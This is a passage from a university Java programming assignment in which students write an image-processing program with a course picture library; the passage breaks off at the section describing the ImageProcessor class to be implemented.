For this homework you are to implement a class called ImageProcessor. This class implements an image processor system where the user provides images to be processed. The processing associated with the program can be divided in two subparts: processing a single image and processing two images. Your program will start by prompting the user with "Input number of images to process (1/2)". Based on the specified number, one of the two subparts will be completed. After a subpart is completed, your program will ask the user whether he/she wants to process another image(s) by using a dialog box with the message "Do you want to process another image(s)?". If the user decides to process another image(s) your program will clear any displayed images (by using PictureUtil.clearScreen) and will repeat the process previously described. Your program will end when the user decides not to process any further image(s). Before the program ends it will print the cost associated with the processing that took place. More information regarding this cost can be found in the Cost Processing section.
To help you get started, we have provided (as part of the code distribution) the class definition and a main() method you are expected to complete in the file called ImageProcessor.java. In addition, you will find some jpeg images which we have provided in case you want to use them during the development phase of your homework.
The Sample Run section provides a sample run of the program you are expected to write. Use the example in order to define the format to follow for input and output dialog boxes.
Single Image Processing
Your program will prompt the user for the image to process using a dialog box with the message "Enter image to process". After reading the image name, your program will display the provided image. There are two picture manipulations you can apply to the provided image: generating a black and white image or selecting color components. After displaying the source picture your program will ask the user whether he/she wants to generate a black and white image by using a dialog box with the message "Do you want to generate a black and white image?". Your program will proceed to generate the black and white image and display the result if the user selects "Yes", otherwise no processing will take place. Next your program will proceed to ask the user (by displaying the message "Do you want to select color components?") whether he/she wants to process the source image by selecting color components. If the user selects "Yes", your program will ask whether the red, green and blue components will be part of the generated image. The Sample Run shows the set of prompt messages to use in this case. Once the color components have been specified, your program will proceed to create and display the new image.
Two Image Processing
Your program will prompt the user for the name of the first image to process using a dialog box with the message "Enter first image to process". After reading the name your program will display the source image. Next it will prompt the user for the name of the second image to process using a dialog box with the message "Enter second image to process". This second image will be displayed as well.
There are two picture manipulations you can apply to the provided images: stacking the first image on top of the second and placing the images side by side (the first to the left of the second). After displaying the second image your program will ask the user whether he/she wants to stack up the images by using a dialog box with the message "Do you want to stack up the pictures?". If the user selects "Yes" your program will proceed to display the result of stacking up the images, otherwise no processing will take place. Next your program will proceed to ask the user whether he/she wants to place the pictures side by side by using a dialog box with the message "Do you want to place pictures side by side?". If the user selects "Yes", your program will display an image representing the result of placing the source images side by side. Otherwise the processing associated with the images ends. When placing the images side by side you will place the first image on the left side and the second on the right side.
Cost Processing
After the user has decided not to process further image(s) and before the program ends, your program must display the total cost associated with the processing that took place. The cost associated with each picture manipulation is available thought the symbolic constants that are part of the ProcessingCost class:
Note: There is no cost associated with displaying the source images. The cost for color components selection is the same regardless of the number of components selected. The total cost must be displayed using a dialog box with the message "Total Cost:" followed by the cost as a dollar amount (i.e., using the $ sign and two decimal places).
Error Handling
Tests File
Complete the file tests.txt with the set of tests you used to verify the correctness of your program. Provide at least five tests. The following are example of tests we can have for this homework. By the way, these tests can not be considered part of the set you must provide.
Test #1: Correct cost computed while generating black and white image.
Example: Specify one image, enter image name (shrek-1.jpg), After selecting Yes, a black and white image appears, After selecting No, the cost is correctly computed as $1.00.
Test #2: Correct cost computed for processing two images by first stacking and then placing them side by side.
Example: Specify two images, enter image names (shrek-1.jpg, shrek-2.jpg), After selecting Yes, the images get stacked, After selecting Yes, the images are shown side by side, After selecting No, the cost is correctly computed as $7.50.
Additional Requirements
You must use meaningful variable names and good indentation.
Sample Run
The following provides a sample run of the program you need to implement. Keep in mind this is just an example and not the only scenario the program is expected to handle. Each of the following snapshots is preceded by a description of the processing that took place.
Note: Several of our user prompts make use of a 4-parameter version of JOptionPane.showConfirmDialog:
JOptionPane.showConfirmDialog(null, <message>, <title>, <optionType>)
where <message> refers to
the user prompt (e.g., "Do you want to select color components"),
<title> is a descriptive note displayed at the top of the
pane (e.g., Select Components), and <optionType> is a constant
that specifies which buttons are available (e.g., the constant
JOptionPane.YES_NO_OPTION indicates that only the buttons
for yes and no---not cancel---will be displayed).
For example, the SelectComponents pane below is the result
of the following command:
JOptionPane.showConfirmDialog(null, "Do you want to select color components",
"Select Components", JOptionPane.YES_NO_OPTION)
After starting the program and specifying the number of images to process
After selecting "OK" and entering the name of image to process
After selecting "OK"
After selecting "Yes"
After selecting "Yes"
After selecting "Yes"
After selecting "Yes"
After selecting "No"
After selecting "Yes" and entering 2
After selecting "OK" and entering the image name
After selecting "OK" and entering second image name
After selecting "OK"
After selecting "Yes"
After selecting "Yes"
After selecting "No"
After selecting "OK" the program will end
Challenge Problem
Remember that you are not required to implement the following problem. Please visit the course web page for information regarding challenge problems.
IMPORTANT: If you decide to complete the challenge problem you must provide its implementation in a separate file called Challenge.java. In other words, use ImageProcessor.java for the standard program and use Challenge.java for the challenge problem. One way to do this is to first finish the standard implementation in ImageProcessor.java (and test it), and then copy and paste its contents into Challenge.java. Then continue with the implementation of the challenge problem. Please make an entry in the time log indicating you have completed the challenge problem.
The challenge problem for this homework consists of adding a feature to your program which allows us to "concatenate" (put side by side) several images (three or more) present in a location. The side-by-side operation is the only one allowed if the user specifies 3 or more images. If the user specifies 1 or 2 images, the program behaves exactly as it does for the standard implementation.
The standard implementation is modified as follows. If in response to the prompt "Input number of images to process", the user inputs a number of 3 or more, your program will then prompt the user to "Enter the common base name". The name of each file will consist of the base name followed by a digit (1-9) followed by ".jpg". For example, if the user requests that 4 images be processed, and enters the base name "shrek-", the following four files will be combined side by side:
shrek-1.jpg shrek-2.jpg shrek-3.jpg shrek-4.jpg
You may assume that no more than 9 images will be combined. If k images are processed in this way, the total cost is increased by (k-1) times the side-by-side cost (ProcessingCost.SIDEBYSIDE).
For testing purposes, you can use the following base name (which is a web address) and combine up to 4 images. (Since the name is long, it is a good idea to copy and paste it into the JOptionPane.)-
Submission
Submit your project using the submit project option associated with Eclipse. Remember to complete your tests file and time log before submitting your homework. | http://www.cs.umd.edu/class/spring2005/cmsc131/Homeworks/hw2/hw2.html | CC-MAIN-2017-43 | refinedweb | 2,012 | 53 |
I want to do undo/redo with a JTextArea. I have found some stuff on this already but as I have a JPopupMenu that does some of the actions of the JMenuItems that also do them, and, as the JMenuItems in the JPopupMenu also apply polymorphically to other classes that aren't using undo/redo, the code can't be be put in my class that applies this JPopupMenu to those JTextComponents.
I went here. However, I'm not quite sure of how the mechanisms of this would work, especially in my case. (I think though, that, in the case of the JTextArea and the popup menu that goes with it, I can add an action listener to them via the route of getComponentPopupMenu() )
Add an undo/redo function to your Java apps with Swing - JavaWorld
How would I go about this? I still am a bit confused on how to do this and what I need to ensure that I can apply this to functions that I haven't written yet but will later, or how to do it with a replaceAll() where multiple replaces may be done at once.
Also, is it possible to have an UndoManager support multiple undos or redos? (i.e., can I make a Notepad that allows more than one undo/redo or can I, unless I make all the code myself, only be stuck with one undo/redo like the Windows Notepad does?)
I'm trying to make a PasteAction that can be undone. I don't know what to put as I can't guarantee, given multiple undos possible, that the user might not have, say, added text before the point where the paste stuff was added, hence making storing the spot where it was originally added dubious as it may not reference the actual spot anymore?
I know that for cut, I can add it back, but I'd need to know where it started and stopped the cut so that I can put it back, but, again, with multiple edits possible, it could be changed to no longer put it back in the proper place.
Also, I'm looking online and I was wondering also, can undo manager make sure that it undoes all the keys typed between a pause or the last undoable action that was added? I mean, if I typed "Undoable" in a JTextArea and then told it to undo, would it remove the whole word or sequence or words or just remove the last letter, say, making it say "Undoabl" and making the user have to undo each letter one by one (a great way to turn people off of your product!!!!)?
Preferably, I'd like to somehow make it to use the CompoundEdit class or whatever it was called to somehow make that that a single edit made of several smaller ones (the characters).
I can make a paste action that behaves like a JTextArea (JTextComponent to be more exact, but you get the point) paste action.
Code java:
public class PasteAction extends AbstractAction { public void actionPerformed(ActionEvent e) { int start=ta.getSelectionStart(); String startText=ta.getText().substring(0, start); String endText=ta.getText().substring(start); String data = (String) Toolkit.getDefaultToolkit() .getSystemClipboard().getData(DataFlavor.stringFlavor); String res=startText+data+endText; ta.setText(res); } }
I do get that if I undid that, how, I don't know yet, then if I did some other action, that the redo queue might be emptied as I did something that could be undone. (Or it's something like that where it would make it so that it couldn't redo.) Assuming that I could redo the paste action after undoing it, how would I?
Am I going to need DocumentListeners to keep track to see if an action that could be undo/redone happens? (I have a feeling I probably do but thought I'd ask.)
For starters, how would I support an undo/redo of a paste action and how could I use UndoManager (or something else in java that doesn't require a third party jar, which I have trouble getting into JGrasp as I keep needing to look up how to import them) or is there nothing to support being able to store more than one undo/redo at a time? | http://www.javaprogrammingforums.com/%20java-theory-questions/33384-how-do-undo-redo-jtextarea-printingthethread.html | CC-MAIN-2015-18 | refinedweb | 715 | 62.21 |
Feb 1, 2013 7:01 AM by 161271
Using JAXB for classes extending third party objects
161271
Feb 1, 2013 7:01 AM
I am trying to use JMX WS connector in my project. I have stuck with a problem I cannot solve. For example, I have class
public class TypedObjectName extends ObjectName
I do not know how to annotate this class. If I am trying to use @XmlRootElement annotation and provide no-arg default constructor for this class, JAXB throws an error
Caused by: com.sun.xml.bind.v2.runtime.IllegalAnnotationsException: 1 counts of IllegalAnnotationExceptions
javax.management.ObjectName does not have a no-arg default constructor.
this problem is related to the following location:
at javax.management.ObjectName
at com.hp.usage.mgmt.naming.TypedObjectName
I am not able to modify ObjectName because it is a part of jdk, third party class from javax.management. I need to have this class in JAXB context since one my service has a method with this type, for example
*public interface PerformanceMeasurement {*
*...*
public TypedObjectName getJob();
*}*
Any ideas to make it workable?
I have the same question
Show 0 Likes
(0)
This content has been marked as final.
Show 0 replies
Actions | https://community.oracle.com/message/10829321?tstart=0 | CC-MAIN-2016-44 | refinedweb | 199 | 57.47 |
Your browser does not seem to support JavaScript. As a result, your viewing experience will be diminished, and you have been placed in read-only mode.
Please download a browser that supports JavaScript, or enable it if it's disabled (i.e. NoScript).
Hello again;
recently, I was trying to change some key assignments for the Object Manager (manually in the GUI), and I found that it is not possible to override/delete the default bindings for the cursor/arrow keys. They don't appear in the Customize Command list, and if I try to assign anything to an arrow key, it is ignored in the OM. Moreover, even if I use an ALT qualifier in my (global) arrow shortcut, it's not working in the OM - despite the OM not using ALT shortcuts with the arrow keys for a different functionality. Keys on the NumPad in cursor mode can't be reassigned either. I guess the arrow keys are just hardcoded in the OM.
Question 1: Can we reassign the arrow/cursor keys in the OM at all? (And if yes, how? I'd be content with a manual method... but as this didn't work, I'm happy about a scripting solution as well.)
I would try AddShortcut but I failed in finding out the ID of the Object Manager to fill in the SHORTCUT_ADDRESS entry in the BaseContainer. I suppose I could find out from the .res file of the Customize Command window (cycle values for the "Restrict to" gadget) but I didn't find that either. It doesn't seem as if there is a constant list for the managers to use?
AddShortcut
Question 2: What are the possible values for the SHORTCUT_ADDRESS entry to use in AddShortcut? (0 is obviously (none)... but the rest?)
Question 3: Is there a list somewhere for the .res files belonging to concrete dialogs/managers/descriptions, by English dialog titles perhaps? There are by now hundreds if not thousands of .res files, and I can't easily identify them any more...
And while we're at AddShortcut:
Question 4: What are the proper values for the (dynamic) ShortcutKey entries? (Apart from the limited subset under KEY_xxx constants.) After experimenting, it seems to me that they are ASCII/LATIN1 values ("ß" resolves to 223), so not UTF-8 cast to LONG or something. How does this work with a Greek or Russian keyboard?
Thanks for having a look!
(Just FYI in the Python docs:
QUALIFIER_ALT and QUALIFIER_NONE are missing from the Python docs, although they are actually defined.
SHORTCUT_OPTIONMODE is also missing from the Python docs, although it is defined.)
QUALIFIER_ALT
QUALIFIER_NONE
SHORTCUT_OPTIONMODE
(And I am missing the functions
FindShortcutsFromID
FindShortcuts
CheckCommandShortcut
in the Python API. I guess they didn't make the cut at all...)
FindShortcutsFromID
FindShortcuts
CheckCommandShortcut
Hi,
1- 2
arrows are hardcoded in the treefunctions of the object manager so you can't change them.
SHORTCUT_ADDRESS --> Manager ID, registered with RegisterManagerInformation(), or 0 for global shortcuts.
you can retrieve all the plugins that are type of PLUGINTYPE_MANAGERINFORMATION with this code:
That's how the "restrict to" dropbox is defined. And no, it's a dynamic list.
import c4d
from c4d import gui
def main():
pluginList = c4d.plugins.FilterPluginList(c4d.PLUGINTYPE_MANAGERINFORMATION, True)
for plugin in pluginList:
print (plugin, plugin.GetID())
# Execute main()
if __name__=='__main__':
main()
3 - none that i know.
4 - That's the ascii value of the letter corresponding to the key.
On English keyboard the 9 (alpha pad) is 57, in the french keyboard this key is assigned to ç that is 199. and yes "ß" resolves to 223. For russian it should be something else. You can for sure create a plugin to get the ascii value of the key pressed and install other keyboard language on your system. I will ask to our tech team if there's a function to translate that.
Thanks a lot for the documentation issue, i will have a look tomorrow and answer about the function missing.
Cheers,
Manuel
@m_magalhaes Thank you! So, no wonder I'm not finding constants for that
Pity about the arrow keys, I wish they were redefinable. That must be an ancient limitation, as 99% of functions can be reassigned.
Point 4) is interesting, I suppose there is some 8 bit keymap for Russian and Greek. Makes me think about CJK ideograms, but sadly I don't know enough about Asian I18N to guess whether it's relevant
And i forgot to point you to this thread about how to define a shortcut.
@m_magalhaes Thanks, I found that thread while researching, but as the original issue is the hardcoding of keys in the OM, it didn't solve the problem... I suppose Maxon will not swap the hardcoded keys for proper shortcut assignments controllable through the Customize Commands window, so I have to live with the limitation
hi,
Why in the first place you want to re-assign the arrow keys?
TL;DR I want to assign a set of scripts that allow me a C4D-globally consistent set of functionalities to "walk the tree".
Long version:
This has to do with the whole arrow key usability concept. These are bound to the OM, and ONLY to the OM, because they use the current OM's specific settings: they skip objects that are not visible (possibly by layer), and skip child trees that are folded (which is a setting valid only for this specific OM as the folding can be different for each open OM).
Now, if you concentrate only on the OM this makes even sense, for the most part: the tree structure is treated as a linearized array of visible objects so moving the "cursor" (a single selection) up and down by arrow key just behaves like in a text: next line, previous line, regardless of the tree depth structure. So if you have a child tree open, the down arrow will take you not to the hierarchically next object but to the child.
Now that is not yet an issue. It makes sense in the context of a single OM if you take into account that the "cursor" moves over the visible elements, so it's WYSIWYG. Fine, locally.
-- But now the actual issues I have:
The first issue arises from the present local behavior. The shift-arrow key functionality to expand a selection moves through the unfolded (open branch) children as well; it selects the next visible element which may either be a child or a successor. Yes, this is consistent with the non-qualified behavior, and it is also consistent with the shift-click range selection. I can see the intent.
But it serves no purpose. As far as I remember, I have never encountered a situation where I wanted to expand-select objects in that way. Either I want to select only the objects on one level - then the functionality should not select the children too. Or I want to select the children but not the parent. Or I want to select all the children recursively - for which there is a separate function, and the expand-select wouldn't work because it skips folded branches.
So, it may be consistent but it's useless. I want a different behavior, which I already have scripts for, but I can't assign them in the OM because the arrow keys are hardcoded.
The second issue is the fact that the OM arrow key behavior is local to the OM. You don't have the same arrow key functionality available in the viewport. You cannot recreate the default behavior in the viewport without scripting, because it is hardcoded on the OM and not available as function in the Customize Command window so you cannot assign it yourself globally. And even if you could, the OM behavior is based on the local properties of a specific OM (status of the folded branches) so it would make no sense.
Nevertheless, I like to have arrow keys available in the viewport. E.g. if you select an object by clicking, but you need the parent of that object instead, so you use arrow-left to get up in the hierarchy. (Sure, you can use the Ctrl-right click method but that works only for objects with a visual representation; it will e.g. show you an SDS but not a Symmetry parent or a Null parent.) Or: You want to select some siblings of the object you clicked; yes you can select them all by clicking but it's far easier by using shift-arrow up/down to expand the selection.
Now I scripted that behavior and assigned it in the viewport (global shortcut, actually), no problem. (I will release the 20 scripts for free on Gumroad shortly if you want to have a look what I'd like in functionality.) All is well...
...except of course that the scripted behavior does not extend to the OM, because there the keys are hardcoded, and the OM-specific functionality can neither be overridden nor removed. So I now have arrow keys that work differently depending on what window is active.
We can argue a lot about whether the arrow keys in the OM are more intuitive the way they are... and I might even agree, and limit myself to overwriting the useless shift-arrow key selection expansion, and add some Ctrl- and Alt- combinations for additional functionality. But I can't even do that! Because the hardcoded functions trigger even if Ctrl or Alt are pressed, and eat up the keystroke for themselves instead of calling the script with that qualifier. So, you cannot add ANY arrow key assignment to the OM. ARRRGGH!
Which brings me directly to the third issue, and I would even go so far as call it a bug. Ah feh, I'd call the 2nd issue a bug already.
Try assigning a global multi-key shortcut using an arrow key in the Customize Command window. This works, e.g. S~Right to select the child of the currently selected object (one of my scripts, but you can use any other command). Do it in the viewport. Null problemo, works fine. Do it in the OM. ...
... it gets weird after opening the tooltip that shows all the followup keys for this multi-key shortcut. Pressing the arrow key (although listed correctly in that tooltip shortcut list) triggers the OM's hardcoded functionality but does not close the tooltip. Pressing the arrow key again closes the tooltip, triggers the hardcoded functionality again, but leaves the internal keystroke system in a curious state, because when I try it again, I see the tooltip for S~S, which probably means that the system still remembers the S stroke from the previous time, and now adds it again.
sigh
Okay, it's something I can live with, at least it doesn't crash. But I don't see why the OM arrow keys are hardcoded at all, instead of working the same way any other functionality works with keyboard shortcuts. There doesn't seem to be anything special about them. (Yes, they use the current OM state but that should not be an issue for a Maxon programmer who has all the neat functions to determine the last used OM - which I don't have as the API doesn't reveal them.)
okay, I finally got around to put up the scripts to Gumroad. If you want to know exactly what functionalities I implemented there, you can read the description, they are listed one by one:
The scripts are free, so you can even download them just for giggles.
As described in the prior post, it is not possible to add any of these to the Object Manager while using arrow keys, not even with (theoretically unused) Ctrl- and Alt-combinations.
@cairyn said in Overriding arrow keys in the Object Manager?:
I guess they didn't make the cut at all...)
I guess they didn't make the cut at all...)
Good guess, there's no particular reason for not being there. | https://plugincafe.maxon.net/topic/13547/overriding-arrow-keys-in-the-object-manager/? | CC-MAIN-2022-27 | refinedweb | 2,017 | 62.38 |
How to Create App in Flutter For Web
When I first heard about Flutter I thought - great… another mobile app framework. After several months I saw that the popularity of Flutter increased, and I was really curious why.
I heard that Flutter apps can run in the browser. I thought: now I can be a frontend developer without knowing JS, yay! I started playing around and wanted to create something nice. My goal was to create a part of Netguru’s landing page. I want to share with you my first experience with Flutter for the web and how it differs from working with Flutter on mobile.
A bit of background
Flutter in a stable version has been with us since December 2018. Since then a lot of improvements have been made to Flutter, but also many new ideas came up and are under development. As I said earlier, Flutter mainly targets mobile devices, so most effort is put into support for Android and iOS devices. Despite the fact that Flutter is a mobile-first technology, technically it’s possible to run Flutter apps almost everywhere.
From the beginning, it was known that Google was also planning target Flutter for the web. During Flutter live 2018, the company announced the Hummingbird project, which is a place to run Flutter apps in the browser. One year later, during Google I/O 2019, they announced a technical preview release for developers. Recently, in Flutter 1.9, web support has been merged into the main Flutter repository, which means your app written in Flutter for mobile can be launched on the web without any changes. So what has changed during the transformation? This is something we’ll focus on today.
Technical overview
Before we move on to the implementation details, let’s see how it is possible that Flutter, which was designed for mobile apps, can be launched in the browser. Flutter consists of two high-level components: the engine (written in C++ and/or JS) and the framework (written in Dart). The implementation of the framework is shared by both mobile and web. The difference lays deeper – it rests in the engine. On mobile, the Flutter engine uses Skia (a multi-platform rendering library), C++, Dart and parts of platform-specific code for Android (Java) and iOS (Objective-C). As the web version is based on different technologies, the engine itself is implemented using other tools.
As you can see from the picture above, Flutter for web uses different technologies to render its content in the browser. Adding web support involved implementing Flutter’s core drawing layer on top of standard browser APIs. Using a combination of DOM, Canvas, and CSS, Google was provided a portable, high-quality, and performant user experience across modern browsers. They implemented this core drawing layer in Dart and used Dart’s optimized JavaScript compiler to compile the Flutter core and framework along with applications into a single, minified source file that can be deployed to any web server.
As Flutter for web is not yet a production-ready tool, you need to take into account several things:
- The Flutter API is exactly the same for mobile and web, but some features are still not implemented in the web version.
- The default interactions with the browser are still under development, so a web page created with Flutter may feel more like a mobile app than a real web app.
- Currently, only Chrome is supported.
Getting started
To add web support for an existing app, some steps needs to be done. I won’t go through the installation of the Flutter plugin and IDE and will head directly to the things necessary to build a web app. If you want to read more about installing Flutter itself, I recommend the official documentation. Below, I listed steps needed for running Flutter on the web:
- Call $ flutter channel master to switch to master branch of flutter
- Upgrade your Flutter version to 1.9 by calling $ flutter upgrade
- Call $ flutter config --enable-web to enable web support globally
- Go to your project directory
- Call $ flutter create . to create web part of Flutter project
- Call $ flutter run -d chrome and your app will show in the browser
- If you want to hot reload your project just hit R
If you are a beginner, I encourage you to check out the official examples in this repository.
My first web page
I started playing around and wanted to implement a UI. Netguru’s landing page was my first bet. I wanted to have a page that looks equally good on desktop and mobile, so I implemented different UIs for different screen sizes. What I also wanted to achieve is similarity, so I used a custom font along with some web page assets. Below you can see the final effect.
The implementation of UIs on the web is identical as on mobile except for a couple of additional plugins that allow interactions with the browser. I won’t discuss each line of code, but I would like to share with you some of the most interesting parts (and differences from mobile). If you would like to see the whole source here is a link to the repository. I also published the site, so you can check it out. So let's see how the project is structured, what changed in the latest release of Flutter for web, and how to achieve a proper UI for different screen sizes.
Project structure and entry point
The project structure for web and for mobile is mostly the same apart from a new web directory, which contains all the configuration and entry points for the web (equivalent to the ios and android directories). The web directory contains a single file by default: index.html. There you can set up a name and basic data of your page. It also contains a reference to the main.dart.js file generated by the compiler, which is responsible for initialising the app.
Different screen sizes
As you can see above, the pager is a shared element on small and big devices. The only difference is the menu and the header (which changes into a hamburger button on small screens). So how to achieve such an effect?
First of all, I declared a helper function that allows me to check if the screen width is big enough to fit large content. In this case, “enough” is 1100 pixels.
isLarge(BuildContext context) => MediaQuery.of(context).size.width >= 1100;
Now, thanks to collection-if introduced in Dart 2.3, I could add widgets based on screen size. Check out the snippet below.
Column( children: <Widget>[ if (isLarge(context)) HeaderLarge() else HeaderSmall(), if (isLarge(context)) MenuLarge() ], )
When the screen is large, I use HeaderLarge; otherwise I use HeaderSmall. The same goes for the menu – I add the menu only if it is a large screen.
Calling JavaScript methods from Dart
I only created the first page of Netguru's landing page, so I wanted to somehow inform the user that other parts of the page are not implemented. I wanted to show the native Android / iOS dialogue on mobile and a simple browser alert on web. To create such functionality, I needed to call a JS function from the Dart code.
On Android or iOS, to call some native methods you need to create a special channel that allows calling native functions from Dart code.
As you could read earlier, Dart is compiled to JS and HTML, so interoperability between Dart and JS should be easy... and it is. First of all, Dart communicates with JS through the dart:js package which provides a low-level API for JS. For most use cases, it's more convenient to use the js package, which a wrapper of dart:js, as it provides annotations and is easier to use.
Inside a web directory in index.html I added a simple JS function that show the alert with given text.
<script>
function myCustomAlert(text) {
alert(text);
}
</script>
Next, I created the js.dart file which is a bridge between JS and Dart. As an annotation argument I passed the JS function name. Thanks to annotations Dart2Js compiler knows which methods should be called.
@JS()
library main;
import 'package:js/js.dart';
@JS('myCustomAlert')
external void alert(dynamic text);
I imported the file regular way by calling
import 'js.dart';
And created method for showing the alert. Take a look at the kIsWeb constant that indicates if an app is running on the web.
void _showNotImplementedAlert(BuildContext buildContext) {
if (kIsWeb){
alert("This feature is not implemented yet!");
} else {
// mobile implementation
}
}
And here is a funny thing. When I ran the app on web, everything worked as intended (after I clicked some button, the alert has shown). But when I tried to compile it to a mobile app, it gave me an error that dart:js is not found. Well, that makes sense as JS is not supported on mobile devices.
The solution was not so obvious to me. Dart supports conditional imports, so instead of a regular import, I added this import.
import 'js_no.dart'
if (dart.library.js) 'js.dart';
The bad thing about this solution is that I also needed to create a separate js_no.dart, which contains the same function that js.dart did.
In your script, you can add any JS script that you need. My example was just to show how to interoperate with it from Dart.
What changed in Flutter 1.9
At the beginning, Flutter for web was developed in a separate repository. This was good, as the main repository was stable, but it also introduced some limitations – it was not possible to use all Flutter plugins because they were only accessible for the main mobile repository. Google made a big step forward by merging the main repository with the forked one. Over the past year, they made a lot of improvements. Below you can find a couple of examples.
Custom images
In the past: To have some custom images you had to keep them in the web directory and use them as a network image
Now: You can use images from your app’s assets without any restrictions
Fonts
In the past: To use custom fonts you needed to create some additional configuration file to make it work on web
Now: You can use custom fonts exactly like on mobile
Selectable text
In the past: Text was not selectable (like on a mobile native app)
Now: There is a new widget that enables selecting and copying text
Text editing
In the past: There were problems with text selection, typing, copying, etc.
Now: You can select, copy, and paste without issues.
Of course, the list is much longer, but the above are the most annoying ones in my opinion.
The future of Flutter for web
You need to keep in mind that the current state of Flutter for web is just a technical preview. By the time we get a stable release, many things will change, especially in terms of stability and UI. Flutter for web is still under development, and Google is working towards making it better. Below are some things that will be improved in the future releases.
- Fast, jank-free 60 frames-per-second performance for interactive graphics.
- Behaviour and visuals consistent with Flutter on other platforms.
- High-productivity developer tooling that integrates well with existing development patterns.
- Support for core web features across all modern browsers.
- Support for mouse scrolling, hover, and focus – features that are not required in mobile.
- Support for plugins. For features like location, camera, and file access – they are hoping to bridge mobile and the web with a single API.
- Out-of-the-box support for technologies like Progressive Web Apps.
- Unifying web development tooling under the existing Flutter CLI and IDE integration.
- Debugging web applications using DevTools.
- Improved performance, browser support, and accessibility.
In my opinion, Flutter for web in its current state is good for experimenting. In the future, I see it as a good alternative to web development that has a complex UI. On the other hand, there are a lot of technologies that are already there and are crafted specifically for the web. That’s why I am afraid that Flutter won’t stand out from these technologies. Anyway, I’m a big Flutter fan, so I’m keeping fingers crossed for it.
Photo by Randall Ruiz on Unsplash
Related topics
More posts by this author | https://www.netguru.com/codestories/how-to-create-app-in-flutter-for-web | CC-MAIN-2021-21 | refinedweb | 2,085 | 63.29 |
Difference between revisions of "Tools"
Revision as of 13:37, 15 March 2010
Contents
- 1 Tools
- 1.1 SVG Validator
- 1.2 SVG::Metadata
- 1.3 Vectorize/trace
- 1.4 Convert to SVG
- 1.5 Color scheme & palettes
- 1.6 Video editing, for building animation
- 1.7 Multipage presentation or book
- 1.8 Charts & Graphs
- 1.9 Diagrams
Tools
SVG Validator
A validator service (and downloadable tool) is provided by the W3C. It will complain about sodipodi or inkscape namespaced items in the document, unless you've exported to plain SVG.
SVG::Metadata
Perl module and set of scripts to help in adding and processing metadata in SVG files.
Vectorize/trace
Potrace
Potrace is now embedded into Inkscape. You don't need to run it separately.
Alternatives to Potrace (Autotrace and Frontline)
-
-..
gimp2sodipodi
Shandy Brown has assembled a somewhat obscure but useful set of tools to get from GIMP to Sodipodi (and thus to Inkscape). That is, convert raster to vector.'dropped from Gimp path dialog to Inkscape
- pictures can be drag'n'dropped from Gimp document history to Inkscape if it's in a file format that Inkscape understands.
(Drag and Drop does not appear to work in windows.).
svg_stack
svg_stack combines multiple SVG elements into a single SVG element. It can be called from the command line (less flexible) or called from the Python interface (more flexible).
This tool exists primarily exists to automatically composite SVG files into a single SVG file that remains compatible with Inkscape. If compatibility with Inkscape is not required, one can create an svg file with multiple, nested <svg> elements. Inkscape, however, doesn't seem to handle nested <svg> elements particularly well. Thus, this tool was born.
Color scheme & palettes
Agave
Agave is a color scheme tool allowing to create palettes based on standard color composition rules, it export it's palettes in the format managed by Gimp and Inkscape.
Video editing, for building animation).
Open Movie Editor
Open Movie Editor is a non linear video editor, allowing editing, mixing several audio and vido, don't know if it supports svg, but as LIVES it can be used for work with png frames to build animation
Multipage presentation or book
Inkscape Slide
Inkscape Slide is a simple tool to generate multi-pages PDF from a single multi-layered Inkscape SVG file.
It allows incremental display, as you specify the layers you want on each page, in a simple text box in your document.
Any feedback is welcome.
InkSlide
InkSlide is a presentation creation tool (a small python program) that uses an Inkscape SVG file as a template for rapidly producing slides with text, bulleted lists, images and slide specific SVG content.
svgslides
Svgslides is a command-line unix utility that can do various things.
- Create a PDF slide show. For example, make a PDF slideshow from a number of SVG files you have made with inkscape. Just put the files in a text file, each SVG filename on one line, and then run "svgslides", and a PDF file will be created
- Create a picture perfect PDF from one svg file. Just use the utility svgslides-svg2pdf
- Create "incremental" slides. Just give SVG objects special lables (e.g., "part1", "part2"), and svgslides will make a show in which these parts of an svg file will be displayed in a sequence.
- Written as bash shell script and uses common packages. Easy to install.
- Download and Online help on:.
JSpecView
JSpecView is a Java project with application and applet designed to display spectra in the JCAMP-DX format. It can export the display as standard SVG or as an Inkscape SVG document for import by Blender as a path.
Diagrams
- ... | http://wiki.inkscape.org/wiki/index.php?title=Tools&diff=prev&oldid=59977 | CC-MAIN-2019-30 | refinedweb | 614 | 66.13 |
This dictionary keeps on changing with keys and values. So, I want to access these keys and values and print it like expected answer. As I am new to Python, any help would be highly appreciated.
dictionary=
{'key1': {'key10': [[66619, 'event1'], [64800, 'event2']]},
'key2': {'key11': [[28250, 'event3'], [17960, 'event4'], [23484, 'event5'], [21945, 'event6']]},
'key3': {'key12': [[359319, 'event7'], [322334, 'event8'], [273316, 'event9']], 'key13': [[452945, 'event10'], [414268, 'event11']]}
}
Dictionary are unordered in nature. You have to use
collections.OrderedDict() if you want to maintain the order within
dict. As per the
OrderedDict document:.
If you just want to print this content without actually storing the sorted data, you may do it with simple
sorted() function as:
from operator import itemgetter for k, v in sorted(dictionary.items(), key=itemgetter(0)): for k1, v1 in sorted(v.items(), key=itemgetter(0)): for content in v1: print 'Name: {}, Address: {}, Number: {}, Pin: {}'.format(k, k1, content[0], content[1])
which will print:
Name: key1, Address: key10, Number: 66619, Pin: event1 Name: key1, Address: key10, Number: 64800, Pin: event2 Name: key2, Address: key11, Number: 28250, Pin: event3 Name: key2, Address: key11, Number: 17960, Pin: event4 Name: key2, Address: key11, Number: 23484, Pin: event5 Name: key2, Address: key11, Number: 21945, Pin: event6 Name: key3, Address: key12, Number: 359319, Pin: event7 Name: key3, Address: key12, Number: 322334, Pin: event8 Name: key3, Address: key12, Number: 273316, Pin: event9 Name: key3, Address: key13, Number: 452945, Pin: event10 Name: key3, Address: key13, Number: 414268, Pin: event11 | https://codedump.io/share/uYVziA3J1R0E/1/python-for-defaultdict-print-keys-and-values | CC-MAIN-2017-43 | refinedweb | 245 | 66.88 |
The best answers to the question “SyntaxError: Non-ASCII character '\xa3' in file when function returns '£'” in the category Dev.
QUESTION:
Say I have a function:
def NewFunction(): return '£'
I want to print some stuff with a pound sign in front of it and it prints an error when I try to run this program, this error message is displayed:
SyntaxError: Non-ASCII character '\xa3' in file 'blah' but no encoding declared; see for details
Can anyone inform me how I can include a pound sign in my return function? I’m basically using it in a class and it’s within the
'__str__' part that the pound sign is included.
ANSWER:
Adding the following two lines at the top of my .py script worked for me (first line was necessary):
#!/usr/bin/env python # -*- coding: utf-8 -*-
ANSWER:
I’d recommend reading that PEP the error gives you. The problem is that your code is trying to use the ASCII encoding, but the pound symbol is not an ASCII character. Try using UTF-8 encoding. You can start by putting
